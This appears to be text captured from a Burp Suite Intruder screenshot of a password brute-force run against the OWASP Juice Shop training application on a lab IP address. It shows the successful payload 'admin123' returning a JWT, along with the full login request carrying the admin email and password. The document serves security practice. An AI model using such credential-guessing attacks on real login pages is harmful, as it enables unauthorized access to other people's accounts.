 Attack Save 3. Intruder attack of http://10.114.140.87
3. Intruder attack of http://10.114.140.87 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 307 1205 Contains a JWT
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.114.140.87
3 Content-Length: 51
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
8 Origin: http://10.114.140.87
9 Referer: http://10.114.140.87/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}